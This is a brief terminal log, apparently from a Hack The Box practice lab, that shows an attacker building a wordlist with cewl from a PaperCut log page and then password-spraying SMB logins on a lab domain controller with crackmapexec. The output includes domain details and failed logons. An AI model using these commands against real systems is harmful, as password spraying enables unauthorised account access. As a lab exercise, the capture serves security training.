 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ cewl -d 5 -m 8 --with-numbers -w cewl.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ crackmapexec smb 10.129.2.5 -u users -p cewl.txt
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\pmerton:PaperCut STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\pmerton:GRAYSCALE STATUS_LOGON_FAILURE